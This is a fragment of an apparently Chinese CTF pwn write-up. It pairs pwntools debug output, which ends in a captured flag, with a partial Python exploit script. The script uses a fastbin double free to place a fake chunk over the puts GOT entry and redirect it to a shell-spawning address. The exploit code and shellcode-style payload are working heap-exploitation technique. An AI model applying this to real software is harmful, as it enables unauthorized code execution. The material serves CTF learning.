 Railgun@ubuntu: ~/Desktop
[DEBUG] Sent 0x2 bytes:
    '1\n'
[DEBUG] Received 0x14 bytes:
    'Length of the name :'
[DEBUG] Sent 0x3 bytes:
    '80\n'
[DEBUG] Received 0x14 bytes:
    'The name of flower :'
[DEBUG] Sent 0x1e bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAA
A│AAAA│
    00000010  41 41 41 41  41 41 7b 0c  40 00 00 00  00 00        │AAAA│AA{·│@··
·│··│
    0000001e
[DEBUG] Received 0x19 bytes:
    'The color of the flower :'
[DEBUG] Sent 0x3 bytes:
    'nb\n'
[*] Switching to interactive mode
[DEBUG] Received 0x27 bytes:
    'flag{Expl01t_TH3_pr0gram_Successfully}\n'
flag{Expl01t_TH3_pr0gram_Successfully}
[*] Got EOF while reading in interactive
$
    p.sendafter(" :", name)
    p.sendlineafter(" :", "nb")
def delete(idx):
    p.sendlineafter(" : ", "3")
    p.sendlineafter(":", str(idx))
puts_got = elf.got['puts']
fake_chunk = 0x601ffa
magic = 0x400C7B
###double free###
add(0x50,'aaaa')#0
add(0x50,'bbbb')#1
delete(0)
delete(1)
delete(0)
add(0x50,p64(fake_chunk))
add(0x50,'cccc')
add(0x50,'dddd')
payload = 'A' * (puts_got - fake_chunk - 0x10) + p64(magic)
add(0x50,payload)
###get shell###
p.interactive()
HACK学习呀